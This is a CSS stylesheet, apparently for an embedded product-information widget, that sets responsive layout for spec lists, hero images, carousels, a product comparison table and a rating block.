#inpage_container.inpage_1000 .flix_specs,#inpage_container.inpage_950 .flix_specs,#inpage_container.inpage_900 .flix_specs,#inpage_container.inpage_870 .flix_specs,#inpage_container.inpage_830 .flix_specs,#inpage_container.inpage_800 .flix_specs,#inpage_container.inpage_750 .flix_specs,#inpage_container.inpage_700 .flix_specs,#inpage_container.inpage_650 .flix_specs,#inpage_container.inpage_600 .flix_specs,#inpage_container.inpage_550 .flix_specs,#inpage_container.inpage_500 .flix_specs,#inpage_container.inpage_450 .flix_specs{
display: block;
width: 100%;
}
#inpage_container.inpage_1000 .flix_spec_feats,#inpage_container.inpage_950 .flix_spec_feats,#inpage_container.inpage_900 .flix_spec_feats,#inpage_container.inpage_870 .flix_spec_feats,#inpage_container.inpage_830 .flix_spec_feats,#inpage_container.inpage_800 .flix_spec_feats,#inpage_container.inpage_750 .flix_spec_feats,#inpage_container.inpage_700 .flix_spec_feats,#inpage_container.inpage_650 .flix_spec_feats,#inpage_container.inpage_600 .flix_spec_feats,#inpage_container.inpage_550 .flix_spec_feats,#inpage_container.inpage_500 .flix_spec_feats,#inpage_container.inpage_450 .flix_spec_feats{
display: block;
}
#inpage_container.inpage_1000 .flix_row,#inpage_container.inpage_950 .flix_row,#inpage_container.inpage_900 .flix_row,#inpage_container.inpage_870 .flix_row,#inpage_container.inpage_830 .flix_row,#inpage_container.inpage_800 .flix_row,#inpage_container.inpage_750 .flix_row,#inpage_container.inpage_700 .flix_row,#inpage_container.inpage_650 .flix_row,#inpage_container.inpage_600 .flix_row,#inpage_container.inpage_550 .flix_row,#inpage_container.inpage_500 .flix_row,#inpage_container.inpage_450 .flix_row{
display: block;
}
#inpage_container.inpage_1000 .flix_featlist,#inpage_container.inpage_950 .flix_featlist,#inpage_container.inpage_900 .flix_featlist,#inpage_container.inpage_870 .flix_featlist,#inpage_container.inpage_830 .flix_featlist,#inpage_container.inpage_800 .flix_featlist,#inpage_container.inpage_750 .flix_featlist,#inpage_container.inpage_700 .flix_featlist,#inpage_container.inpage_650 .flix_featlist,#inpage_container.inpage_600 .flix_featlist,#inpage_container.inpage_550 .flix_featlist,#inpage_container.inpage_500 .flix_featlist,#inpage_container.inpage_450 .flix_featlist,#inpage_container.inpage_1000 .flix_keylist,#inpage_container.inpage_950 .flix_keylist,#inpage_container.inpage_900 .flix_keylist,#inpage_container.inpage_870 .flix_keylist,#inpage_container.inpage_830 .flix_keylist,#inpage_container.inpage_800 .flix_keylist,#inpage_container.inpage_750 .flix_keylist,#inpage_container.inpage_700 .flix_keylist,#inpage_container.inpage_650 .flix_keylist,#inpage_container.inpage_600 .flix_keylist,#inpage_container.inpage_550 .flix_keylist,#inpage_container.inpage_500 .flix_keylist,#inpage_container.inpage_450 .flix_keylist{
width: 47.8261%;
display: block;
}
#inpage_container.inpage_1000 .flix_whats,#inpage_container.inpage_950 .flix_whats,#inpage_container.inpage_900 .flix_whats,#inpage_container.inpage_870 .flix_whats,#inpage_container.inpage_830 .flix_whats,#inpage_container.inpage_800 .flix_whats,#inpage_container.inpage_750 .flix_whats,#inpage_container.inpage_700 .flix_whats,#inpage_container.inpage_650 .flix_whats,#inpage_container.inpage_600 .flix_whats,#inpage_container.inpage_550 .flix_whats,#inpage_container.inpage_500 .flix_whats,#inpage_container.inpage_450 .flix_whats{
width: 100%;
margin-left: 0;
display: block;
clear: both;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper_small,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper_small{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper img,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper img{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_950 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_900 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_870 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_830 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_800 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_750 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_700 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_650 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_600 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_550 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_500 .flix_whats .flix_imgwrapper_small img,#inpage_container.inpage_450 .flix_whats .flix_imgwrapper_small img{
width: initial;
height: 150px;
}
#inpage_container.inpage_1000 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_950 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_900 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_870 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_830 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_800 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_750 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_700 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_650 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_600 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_550 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_500 .flix_sectionjump.inpage_hidden,#inpage_container.inpage_450 .flix_sectionjump.inpage_hidden{
display: block;
}
#inpage_container.inpage_1000 .flix_specrow .flix_speclabel,#inpage_container.inpage_950 .flix_specrow .flix_speclabel,#inpage_container.inpage_900 .flix_specrow .flix_speclabel,#inpage_container.inpage_870 .flix_specrow .flix_speclabel,#inpage_container.inpage_830 .flix_specrow .flix_speclabel,#inpage_container.inpage_800 .flix_specrow .flix_speclabel,#inpage_container.inpage_750 .flix_specrow .flix_speclabel,#inpage_container.inpage_700 .flix_specrow .flix_speclabel,#inpage_container.inpage_650 .flix_specrow .flix_speclabel,#inpage_container.inpage_600 .flix_specrow .flix_speclabel,#inpage_container.inpage_550 .flix_specrow .flix_speclabel,#inpage_container.inpage_500 .flix_specrow .flix_speclabel,#inpage_container.inpage_450 .flix_specrow .flix_speclabel{
font-size: 16px;
line-height: 1;
margin-top: -0.125em;
margin-bottom: 8px;
}
#inpage_container.inpage_1000 .flix_p,#inpage_container.inpage_950 .flix_p,#inpage_container.inpage_900 .flix_p,#inpage_container.inpage_870 .flix_p,#inpage_container.inpage_830 .flix_p,#inpage_container.inpage_800 .flix_p,#inpage_container.inpage_750 .flix_p,#inpage_container.inpage_700 .flix_p,#inpage_container.inpage_650 .flix_p,#inpage_container.inpage_600 .flix_p,#inpage_container.inpage_550 .flix_p,#inpage_container.inpage_500 .flix_p,#inpage_container.inpage_450 .flix_p{
font-size: 13px;
line-height: 1.5;
}
@media only screen and (max-width:870px){
#inpage_container .jcarousel_360gal{
display: none !important;
}
#inpage_container .flix_360li{
display: none !important;
}
#inpage_container .flix_hero2 .flix_heroimg img{
height: 67%;
padding-top: 40px;
}
#inpage_container .flix_feat:nth-child(3n+4){
 clear: none;
}
#inpage_container .flix_feat:nth-child(2n+3){
 clear: both;
}
}
#inpage_container.inpage_870 .jcarousel_360gal,#inpage_container.inpage_830 .jcarousel_360gal,#inpage_container.inpage_800 .jcarousel_360gal,#inpage_container.inpage_750 .jcarousel_360gal,#inpage_container.inpage_700 .jcarousel_360gal,#inpage_container.inpage_650 .jcarousel_360gal,#inpage_container.inpage_600 .jcarousel_360gal,#inpage_container.inpage_550 .jcarousel_360gal,#inpage_container.inpage_500 .jcarousel_360gal,#inpage_container.inpage_450 .jcarousel_360gal{
display: none !important;
}
#inpage_container.inpage_870 .flix_360li,#inpage_container.inpage_830 .flix_360li,#inpage_container.inpage_800 .flix_360li,#inpage_container.inpage_750 .flix_360li,#inpage_container.inpage_700 .flix_360li,#inpage_container.inpage_650 .flix_360li,#inpage_container.inpage_600 .flix_360li,#inpage_container.inpage_550 .flix_360li,#inpage_container.inpage_500 .flix_360li,#inpage_container.inpage_450 .flix_360li{
display: none !important;
}
#inpage_container.inpage_870 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_830 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_800 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_750 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_700 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_650 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_600 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_550 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_500 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_450 .flix_hero2 .flix_heroimg img{
height: 67%;
padding-top: 40px;
}
#inpage_container.inpage_870 .flix_feat:nth-child(3n+4),#inpage_container.inpage_830 .flix_feat:nth-child(3n+4),#inpage_container.inpage_800 .flix_feat:nth-child(3n+4),#inpage_container.inpage_750 .flix_feat:nth-child(3n+4),#inpage_container.inpage_700 .flix_feat:nth-child(3n+4),#inpage_container.inpage_650 .flix_feat:nth-child(3n+4),#inpage_container.inpage_600 .flix_feat:nth-child(3n+4),#inpage_container.inpage_550 .flix_feat:nth-child(3n+4),#inpage_container.inpage_500 .flix_feat:nth-child(3n+4),#inpage_container.inpage_450 .flix_feat:nth-child(3n+4){
 clear: none;
}
#inpage_container.inpage_870 .flix_feat:nth-child(2n+3),#inpage_container.inpage_830 .flix_feat:nth-child(2n+3),#inpage_container.inpage_800 .flix_feat:nth-child(2n+3),#inpage_container.inpage_750 .flix_feat:nth-child(2n+3),#inpage_container.inpage_700 .flix_feat:nth-child(2n+3),#inpage_container.inpage_650 .flix_feat:nth-child(2n+3),#inpage_container.inpage_600 .flix_feat:nth-child(2n+3),#inpage_container.inpage_550 .flix_feat:nth-child(2n+3),#inpage_container.inpage_500 .flix_feat:nth-child(2n+3),#inpage_container.inpage_450 .flix_feat:nth-child(2n+3){
 clear: both;
}
@media only screen and (max-width:800px){
#inpage_container .flix_headerbox{
position: initial;
width: 100%;
word-break: normal;
}
#inpage_container .flix_hero2 .flix_heroimg{
display: block;
max-width: 100%;
width: 100%;
text-align: center;
overflow: hidden;
position: static;
left: 0;
margin-bottom: 20px;
}
#inpage_container .flix_hero2 .flix_heroimg img{
width: 90%;
max-width: 500px;
height: auto;
max-height: none;
}
#inpage_container .flix_hero2 .flix_headerbox{
max-width: auto;
width: 100%;
margin: auto;
word-break: normal;
}
#inpage_container .flix_feat{
width: 47.9362%;
}
}
#inpage_container.inpage_800 .flix_headerbox,#inpage_container.inpage_750 .flix_headerbox,#inpage_container.inpage_700 .flix_headerbox,#inpage_container.inpage_650 .flix_headerbox,#inpage_container.inpage_600 .flix_headerbox,#inpage_container.inpage_550 .flix_headerbox,#inpage_container.inpage_500 .flix_headerbox,#inpage_container.inpage_450 .flix_headerbox{
position: initial;
width: 100%;
word-break: normal;
}
#inpage_container.inpage_800 .flix_hero2 .flix_heroimg,#inpage_container.inpage_750 .flix_hero2 .flix_heroimg,#inpage_container.inpage_700 .flix_hero2 .flix_heroimg,#inpage_container.inpage_650 .flix_hero2 .flix_heroimg,#inpage_container.inpage_600 .flix_hero2 .flix_heroimg,#inpage_container.inpage_550 .flix_hero2 .flix_heroimg,#inpage_container.inpage_500 .flix_hero2 .flix_heroimg,#inpage_container.inpage_450 .flix_hero2 .flix_heroimg{
display: block;
max-width: 100%;
width: 100%;
text-align: center;
overflow: hidden;
position: static;
left: 0;
margin-bottom: 20px;
}
#inpage_container.inpage_800 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_750 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_700 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_650 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_600 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_550 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_500 .flix_hero2 .flix_heroimg img,#inpage_container.inpage_450 .flix_hero2 .flix_heroimg img{
width: 90%;
max-width: 500px;
height: auto;
max-height: none;
}
#inpage_container.inpage_800 .flix_hero2 .flix_headerbox,#inpage_container.inpage_750 .flix_hero2 .flix_headerbox,#inpage_container.inpage_700 .flix_hero2 .flix_headerbox,#inpage_container.inpage_650 .flix_hero2 .flix_headerbox,#inpage_container.inpage_600 .flix_hero2 .flix_headerbox,#inpage_container.inpage_550 .flix_hero2 .flix_headerbox,#inpage_container.inpage_500 .flix_hero2 .flix_headerbox,#inpage_container.inpage_450 .flix_hero2 .flix_headerbox{
max-width: auto;
width: 100%;
margin: auto;
word-break: normal;
}
#inpage_container.inpage_870 .flix_feat,#inpage_container.inpage_800 .flix_feat,#inpage_container.inpage_750 .flix_feat,#inpage_container.inpage_700 .flix_feat,#inpage_container.inpage_650 .flix_feat,#inpage_container.inpage_600 .flix_feat,#inpage_container.inpage_550 .flix_feat,#inpage_container.inpage_500 .flix_feat,#inpage_container.inpage_450 .flix_feat{
width: 47.9362%;
}
#inpage_container.inpage_830 .flix_feat{
width: 47.9362%;
}
@media only screen and (max-width:600px){
#inpage_container .flix_headerbox{
padding: 15px;
word-break: normal;
}
#inpage_container .flix_headerbox .flix_title{
font-size: 28px;
line-height: 30px;
margin-bottom: 15px;
word-break: normal;
}
#inpage_container .jcarousel-control-prev2,#inpage_container .jcarousel-control-next2,#inpage_container .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
font: 44px/47px Arial,sans-serif;
line-height: 40px;
height: 45px;
margin-top: -15px;
padding-top: 0px;
width: 25px;
}
#inpage_container .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container .fix-jw-thumb-wrap .jcarousel-next {
margin-top: -22px;
}
#inpage_container .flix_specrow div, #inpage_container .flix_specrow .flix_speclabel{
display: block;
float: none;
margin-bottom: 26px;
margin-left: 0;
width: auto;
}
#inpage_container .flix_specrow{
margin-top: 30px;
padding-bottom: 40px;
}
}
#inpage_container.inpage_600 .flix_headerbox,#inpage_container.inpage_550 .flix_headerbox,#inpage_container.inpage_500 .flix_headerbox,#inpage_container.inpage_450 .flix_headerbox{
padding: 15px;
word-break: normal;
}
#inpage_container.inpage_600 .flix_headerbox .flix_title,#inpage_container.inpage_550 .flix_headerbox .flix_title,#inpage_container.inpage_500 .flix_headerbox .flix_title,#inpage_container.inpage_450 .flix_headerbox .flix_title{
font-size: 28px;
line-height: 1.17857;
margin-bottom: 15px;
word-break: normal;
}
#inpage_container.inpage_600 .jcarousel-control-prev2,#inpage_container.inpage_550 .jcarousel-control-prev2,#inpage_container.inpage_500 .jcarousel-control-prev2,#inpage_container.inpage_450 .jcarousel-control-prev2,#inpage_container.inpage_600 .jcarousel-control-next2,#inpage_container.inpage_550 .jcarousel-control-next2,#inpage_container.inpage_500 .jcarousel-control-next2,#inpage_container.inpage_450 .jcarousel-control-next2,#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-next{
font: 44px/47px Arial,sans-serif;
line-height: 40px;
height: 45px;
margin-top: -15px;
padding-top: 0px;
width: 25px;
}
#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-prev,#inpage_container.inpage_600 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_550 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_500 .fix-jw-thumb-wrap .jcarousel-next,#inpage_container.inpage_450 .fix-jw-thumb-wrap .jcarousel-next {
margin-top: -22px;
}
#inpage_container.inpage_600 .flix_specrow div,#inpage_container.inpage_550 .flix_specrow div,#inpage_container.inpage_500 .flix_specrow div,#inpage_container.inpage_450 .flix_specrow div,#inpage_container.inpage_600 .flix_specrow .flix_speclabel,#inpage_container.inpage_550 .flix_specrow .flix_speclabel,#inpage_container.inpage_500 .flix_specrow .flix_speclabel,#inpage_container.inpage_450 .flix_specrow .flix_speclabel{
display: block;
float: none;
margin-bottom: 26px;
margin-left: 0;
width: auto;
}
#inpage_container.inpage_600 .flix_specrow,#inpage_container.inpage_550 .flix_specrow,#inpage_container.inpage_500 .flix_specrow,#inpage_container.inpage_450 .flix_specrow{
margin-top: 30px;
padding-bottom: 40px;
}
@media only screen and (max-width:494px){
#inpage_container .flix_feat{
width: auto;
margin-left: auto;
margin-right: auto;
display: block;
float: none;
}
}
#inpage_container.inpage_500 .flix_feat,#inpage_container.inpage_450 .flix_feat{
width: auto;
margin-left: auto;
margin-right: auto;
display: block;
float: none;
}
 .inpage_selector_info table, th, td {
border-bottom: none !important;
}
.inpage_selector_info td {
border:none !important;
}
.morefeatures {
display:none !important;
}
.inpage_selector_specification tbody>tr>td:first-child {
 width:35%;
 text-align: left !important;
 }
.inpage_selector_specification th {
border-top:none !important;
}
 #flix-compare-table .flix-compare-wrap{
position: relative !important;
 max-width: 1200px;
margin: 0 auto;
padding:0 60px;
overflow: hidden;
display: block;
background: #fff !important;
}
#flix-compare-table .flix-compare-area{
overflow: hidden;
position: static !important;
width:auto;
 background: #fff !important;
border-right: 1px solid #e4e7eb !important;
 border-bottom: 1px solid #e4e7eb !important;
}
#flix-compare-table .flix-full-slide-wrap > table{
//width:1678px;
 overflow:hidden;
background: #fff !important;
border-collapse: collapse;
border-spacing: 0;
 }
#flix-compare-table .flix-full-slide-wrap table tr td {
 width:250px;
height: 100%;
background: #fff !important;
}
@media only screen and (max-width: 500px) {
#flix-compare-table .flix-product-img-wrap img.flix-has-product-img{
max-width: 120px !important;
}
}
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-1 {
z-index:5;
width: 162px;
margin-left:-2px !important;
margin-top:-1px !important;
position: absolute !important;
}
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-1 .flix-product-wrap {
border-top: 1px solid #e4e7eb !important;
 }
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-2 {
margin-left:162px;
}
#flix-compare-table table.flix-c0m-tb{
}
#flix-compare-table .flix-c0m-tbody{
}
#flix-compare-table .flix-c0m-tr{
 }
#flix-compare-table .flix-full-slide-wrap .flix-c0m-tr td{
border-right: 1px solid #e4e7eb !important;
 vertical-align: top !important;
}
#flix-compare-table .flix-full-slide-wrap tr.flix-c0m-tr{
border-bottom: 1px solid #e4e7eb !important;
height: 100%;
}
#flix-compare-table .flix-full-slide-wrap table tr td.c0l-1 .flix-product-wrap.has-bottom-border {
border-bottom: 1px solid #e4e7eb !important;
 padding-bottom: 17px !important;
 background: #fff;
}
#flix-compare-table .has-bottom-border-diff {
border-bottom: 1px solid #e4e7eb !important;
 padding-bottom: 13px !important;
 }
#flix-compare-table .flix-product-wrap{
padding: 10px;
}
#flix-compare-table .flix-product-img-wrap{
padding: 10px;
}
#flix-compare-table .flix-product-img-wrap img.flix-has-product-img{
margin: -35px auto !important;
width: 100%;
max-width: 100%;
}
#flix-compare-table .flix-product-img-wrap img.flix-has-icon{
margin: 0;
padding: 0;
height: 30px;
width: 30px;
}
#flix-compare-table .has-bold-copy{
font-size: 14px;
font-weight: bold;
color: #333;
margin-bottom: 8px;
min-height: 65px;
}
#flix-compare-table .has-bold-header{
font-size: 11px;
font-weight: bold;
color: #333;
margin-bottom: 8px;
text-transform: uppercase;
}
#flix-compare-table .has-copy{
font-size: 13px;
font-weight: nromal;
color: #83838f;
margin-bottom: 12px;
}
#flix-compare-table #flix-compare-pre,#flix-compare-table #flix-compare-next{
background: #9ea2a9;
border-radius: 3px;
color: #fff !important;
font: 44px/47px Arial,sans-serif;
height: 65px;
margin-top: -25px;
padding-top: 10px;
position: absolute;
text-align: center;
text-decoration: none;
text-shadow: 0 0 1px #1f1f1f;
top: 20%;
width: 45px;
}
#flix-compare-table #flix-compare-pre {
left: 5px;
}
#flix-compare-table #flix-compare-next {
right: 5px;
}
.flix-sup {
position: relative;
top: -2px;
font-size: 10px;
left: 0px;
}
#flix-compare-table .flix-full-slide-wrap .has-button{
margin: 20px auto !important;
text-align: center !important;
}
#flix-compare-table .flix-full-slide-wrap .flix-cta{
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0px;
font-family: Arial;
color: #ffffff;
font-size: 15px;
background: #f25529;
padding: 5px 20px;
margin: 0 auto !important;
text-decoration: none;
display: inline-block;
width: auto;
}
#flix-compare-table .flix-full-slide-wrap .flix-cta:hover{
background: #d94c25;
text-decoration: none;
cursor: pointer;
}
#flix-compare-table .flix-full-slide-wrap .has-links{
color: #5887f5;
font-size: 13px;
text-decoration: none;
}
#flix-compare-table .flix-full-slide-wrap .has-links:hover{
text-decoration: underline;
cursor: pointer;
}
#flix-compare-table .flix-c0m-tr.one .flix-product-wrap{
text-align: center !important;
}
#flix-compare-table .flix-full-slide-wrap .img-has-links{
border: none;
text-decoration: none;
display: block;
padding: 0;
margin: 0 auto;
}
#flix-compare-table .flix-full-slide-wrap .img-has-links:hover{
text-decoration: underline;
cursor: pointer;
}
#inpage_container .inpage_block .flix_galmenu li{
margin-bottom: 10px !important;
padding-bottom: 5px !important;
}
#inpage_container .inpage_block .flix_galmenu li.active, #inpage_container .inpage_block .flix_galmenu li:hover{
border-bottom: 4px solid #5887f5!important;
box-shadow: none !important;
}
.fix-jw-thumb-wrap ul .video_thumb li{
display:inline !important;
padding-left:10px !important;
}
#inpage_container .fix-jw-thumb-wrap .flix-viditems ul#flix-vidlist {
min-width: 100%;
padding: 5px 0px !important;
box-sizing: border-box;
width: 20000em !important;
}
#inpage_container .fix-jw-thumb-wrap {
margin-top: 25px;
overflow: hidden;
position: relative;
max-width: 650px;
margin: 0 auto;
}
#inpage_container .fix-jw-thumb-wrap li {
margin: 0 3px;
}
.inpage-sharing {
position: relative;
 top: 5px;
left: 30px;
 padding-bottom: 10px;
 width:250px;
}
.inpage-printer {
background-image: url('../static/inpage/standard/images/printer-orange.png');
display: inline-block;
height: 32px;
width: 32px;
position: relative;
}
.inpage-printer:hover {
opacity: .75;
background-position: -32px;
cursor: pointer;
}
#flashContent {
 position: fixed;
 bottom: 0;
 z-index: 10000;
display: none;
}
a#open {
float: right;
margin-top: -50px;
text-decoration: none;
cursor: pointer;
display: none;
 }
a#open:hover {
text-decoration: none;
 }
 #close {
margin: 0 0 0 15px;
}
#close:hover {
cursor: pointer;
}
#inpage_rating{
padding: 0 30px;
}
#inpage_rating .inpage_block {
border-radius: 2px;
margin-bottom: 20px;
}
#inpage_rating .inpage_block .inpage_rating_checkbox{
margin: 0px 5px 0 0;
}
#inpage_rating .inpage_block span{
margin-right: 15px;
}
#inpage_rating .inpage_block h4{
font-size: 14px;
}
#inpage_rating .inpage_block #inpage_rating_button{
background-color:#dedede;
border:1px solid #d9d9d9;
display:inline-block;
color:#333333;
font-family:arial;
font-size:13px;
font-weight:bold;
padding:5px 3px;
text-decoration:none;
width: 100px;
text-align: center;
}
#inpage_container .limelight-player-viewport,#flixinpage-lightbox .limelight-player-viewport {
-webkit-box-flex: 1 !important;
-moz-box-flex: 1 !important;
-webkit-flex: 1 !important;
-moz-flex: 1 !important;
-ms-flex: 1 !important;
flex: 1 !important;
}
#inpage_container .flix-vid-play {
width: 120px;
height: 70px;
position: absolute;
top: 0;
left: 0;
z-index: 2;
}
#flix-std-inpage ul.jcarousel-list-horizontal {
width: 20000em;
}
#flix-comp {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
margin: 0 15px 0 0;
margin-bottom: 35px !important;
}
#flix-comp *,#flix-comp *:before,#flix-comp *:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
#flix-comp .flix-comp-wrapper {
position: relative;
}
#flix-comp img {
max-width: 100%;
}
#flix-comp .flix-comp-container {
display: block;
}
#flix-comp .flix-comp-container:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container .flix-comp-features,#flix-comp .flix-comp-container .flix-comp-products {
display: block;
float: left;
width: 35%;
vertical-align: top !important;
position: relative;
}
#flix-comp .flix-comp-container .flix-comp-products {
width: 65%;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group {
padding: 10px;
margin: 0 0 2px 0;
float: none;
}
#flix-comp .flix-comp-container .flix-comp-features .flix-comp-group .flix-comp-title {
font-size: 15px;
}
#flix-comp .flix-comp-container .flix-comp-products .flix-comp-group {
padding: 10px;
float: none;
}
#flix-comp .flix-comp-container ul,#flix-comp .flix-comp-container ul li {
list-style: none;
}
#flix-comp .flix-comp-container ul li:before,#flix-comp .flix-comp-container ul li:after {
display: none;
content: "";
}
#flix-comp .flix-comp-container ul.flix-comp-list {
margin: 0;
padding: 0;
list-style: none;
}
#flix-comp .flix-comp-container .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
padding: 10px;
}
#flix-comp .flix-comp-container .flix-comp-products ul.flix-comp-list li.flix-comp-item .flix-comp-textHolder {
padding: 10px;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:after {
content: '';
display: table;
clear: both;
}
#flix-comp .flix-comp-container ul.flix-comp-list li.flix-comp-item:nth-child(2n) {
background-color: #f9f9f9;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image {
padding: 20px 20px 10px;
display: table;
height: 100%;
width: 100%;
line-height: 0;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image div {
display: table-cell;
vertical-align: middle;
text-align: center;
width: 100%;
}
#flix-comp .flix-comp-features .flix-comp-ftHolder .flix-comp-prod-image img {
max-width: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item {
position: relative;
margin: 0 0 2px 0;
list-style: none;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemTb {
display: table;
min-height: 40px;
height: 100%;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage {
display: table-cell;
vertical-align: middle !important;
width: 80px;
padding-right: 10px !important;
text-align: center;
font-size: 11px;
text-transform: uppercase;
color: #333333;
font-weight: 500;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemImage img {
max-width: 40px;
height: auto;
}
#flix-comp .flix-comp-features ul.flix-comp-list li.flix-comp-item .flix-comp-itemDesc {
display: table-cell;
vertical-align: middle !important;
font-weight: 500;
}
#flix-comp .flix-comp-products .flix-comp-prHolder {
text-align: center;
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title {
position: relative;
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-holder {
padding: 5px;
position: relative;
top: 50%;
-webkit-transform: translateY(-50%);
-moz-transform:translateY(-50%);
-ms-transform: translateY(-50%);
-o-transform:translateY(-50%);
transform: translateY(-50%);
}
#flix-comp .flix-comp-products .flix-comp-prHolder .flix-comp-prod-title .flix-comp-clickable {
font-size: 16px;
color: #333333;
text-decoration: none;
font-weight: 500;
cursor: pointer;
}
